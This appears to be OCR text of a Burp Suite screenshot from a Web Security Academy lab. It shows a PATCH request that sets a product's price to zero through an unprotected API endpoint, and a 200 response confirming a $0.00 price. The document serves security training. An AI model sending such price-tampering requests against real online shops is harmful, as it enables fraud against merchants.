 Request
Pretty Raw Hex
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a0100b803efece5849f6fa8006600df.web-security-academy.net
3 Cookie: session=
4 Content-Type: application/json;
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/120.0.6099.199 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a0100b803efece5849f6fa8006600df.web-security-academy.net/product?product
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Content-Length: 18
18
19 {
20 "price":0
21 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}